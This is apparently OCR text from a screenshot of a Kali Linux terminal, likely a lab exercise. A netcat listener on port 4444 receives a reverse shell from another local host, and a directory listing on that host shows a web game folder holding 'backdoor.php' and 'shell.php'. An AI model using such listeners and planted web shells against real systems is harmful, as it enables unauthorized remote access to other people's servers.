 1 2 3 4 21:35
Session Actions Edit View Help
RX packets 25653  bytes 50540304 (48.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 22600  bytes 4327902 (4.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 277  bytes 17480 (17.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 277  bytes 17480 (17.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.2.158] from (UNKNOWN) [192.168.2.169] 37890
ls
DejaVuSansMono.ttf
DejaVuSerif-Bold.ttf
DejaVuSerif.ttf
GPL-LICENSE.txt
MIT-LICENSE.txt
README.md
Untitled.ipynb
alien.js
alien.png
backdoor.php
backup
base.css
data.js
engine.js
favicon.ico
game.html
game.js
game.manifest
gray_line.png
images
index.html
shell.php
style.css
6:34 PM
12/3/2025